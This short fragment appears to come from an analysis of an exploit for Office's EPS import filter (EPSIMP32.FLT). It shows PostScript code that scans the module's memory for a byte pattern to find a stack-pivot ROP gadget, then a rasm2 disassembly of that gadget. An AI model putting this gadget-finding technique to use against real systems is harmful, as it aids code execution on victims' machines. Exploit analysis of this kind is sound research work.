 /l372 l314 4096 my_add def %% l372 = 0x1000 + Base address of EPSIMP32.FLT
l201 l372 458752 getinterval %% Start : l372,Size : 0x70000
dup
dup
<94 00 00 00 00 5E C3> search
{
length l372 my_add
/l373 exch def %% l373为gadget地址
pop
pop
}
{
pop
/l371 1 def
} ifelse
test@ubuntu:~$ rasm2 -a x86 -d '94 00 00 00 00 5E C3'
xchg eax, esp
add byte [eax], al
add byte [eax], al
pop esi
ret